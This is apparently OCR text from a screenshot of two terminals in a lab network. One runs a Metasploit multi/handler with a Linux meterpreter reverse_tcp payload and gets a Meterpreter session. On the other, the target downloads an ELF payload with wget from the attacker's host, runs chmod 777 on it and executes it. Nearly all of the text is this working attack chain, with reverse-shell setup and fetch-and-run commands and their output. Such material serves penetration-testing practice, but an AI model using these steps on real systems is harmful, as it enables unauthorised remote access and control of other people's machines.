 root@icesoul:/home/icesoul
File Actions Edit View Help
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf6 exploit(multi/handler) > set payload
payload => generic/shell_reverse_tcp
msf6 exploit(multi/handler) > msf6 exploit(multi/handler) > set payload
[-] Unknown command: msf6
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.128:4444
[*] Sending stage (984904 bytes) to 192.168.111.139
[*] Meterpreter session 1 opened (192.168.111.128:4444 -> 192.168.111.139:347
60) at 2022-04-04 06:06:00 -0400
meterpreter >
ubuntu@ubuntu: ~
File Actions Edit View Help
* Documentation: https://help.ubuntu.com/
70 packages can be updated.
64 updates are security updates.
Your Hardware Enablement Stack (HWE) is supported until April 2019.
Last login: Thu Jan 23 20:50:17 2020 from 192.168.157.128
ubuntu@ubuntu:~$ wget http://192.168.111.128:8000/icesoul.elf
--2022-04-04 03:02:29-- http://192.168.111.128:8000/icesoul.elf
Connecting to 192.168.111.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘icesoul.elf’
100%[======================================>] 207 --.-K/s in 0s
2022-04-04 03:03:32 (62.5 MB/s) - ‘icesoul.elf’ saved [207/207]
ubuntu@ubuntu:~$ ls
Desktop Downloads icesoul.elf Pictures Templates
Documents examples.desktop Music Public Videos
ubuntu@ubuntu:~$ ./icesoul.elf
-bash: ./icesoul.elf: Permission denied
ubuntu@ubuntu:~$ chmod 777 icesoul.elf
ubuntu@ubuntu:~$ ./icesoul.elf